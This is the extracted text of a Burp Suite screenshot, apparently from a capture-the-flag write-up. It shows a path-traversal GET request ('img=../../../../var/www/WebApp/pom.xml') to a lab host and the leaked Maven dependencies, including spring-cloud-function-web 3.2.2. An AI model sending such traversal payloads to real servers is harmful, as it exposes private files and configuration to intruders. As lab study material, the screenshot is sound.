 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>